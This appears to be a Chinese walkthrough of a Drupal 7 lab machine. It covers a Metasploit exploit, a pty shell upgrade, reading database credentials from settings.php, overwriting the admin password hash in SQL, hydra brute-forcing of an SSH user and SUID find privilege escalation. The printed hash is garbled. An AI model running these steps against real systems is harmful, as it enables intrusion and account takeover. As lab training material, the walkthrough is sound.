

前言:靶机导入,设置网卡NAT模式



扫描ip端口,访问目标80端口服务



根据浏览器插件,发现页面使用 drupal 7这个cms,在kail漏洞库搜索是否有历史漏洞。





发现存在历史漏洞,进入msf搜索,使用以下几种漏洞利用方法。选择一种使用。查看需哟设置的参数。设置目标IP。

use 1

show optins

set rhosts 192.168.80.134



运行,拿到shell



输入:python -c ‘import pty;pty.spawn(“/bin/bash”)’

获取标准shell









查看当前目录下的文件,发现flag文件。打开flag文件,内容提示,配置文件信息。



一番寻找之下,发现sites/default/setting.php 文件打开查看,发现数据库的信息。

user:dbuser

pwd:R0ck3t





成功进入数据库,只有两个数据库,翻翻看

使用 user drupaldb 进入数据库



使用 show tables; 查看所有的表。发现users表。

查看表内信息:select * from Users;



发现管理用户的密码,不过被加密了,尝试解密。官方发现加密文件位置\scripts\password-hash.sh

使用加密文件,加密12345

S

S

SDgVZvvXhuhBpi.8dM6ikcPv4DElveErq4BvIxIjS3aHScuDHYwRO

进入数据库,修改admin用户密码。

update users set pass=’

S

S

SDgVZvvXhuhBpi.8dM6ikcPv4DElveErq4BvIxIjS3aHScuDHYwRO’ where name=’admin’;

使用admin 登录80端口页面。





一番寻找,在home/flag4.txt 查看根据提示,发现有flag4用户,使用hydra进行爆破

flag4

orange



使用ssh登录flag4用户。对flag4进行提权



find ./ abc -exec ‘/bin/sh’ ;



切换到root目录下,有个文件,打开。拿下

148

148

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?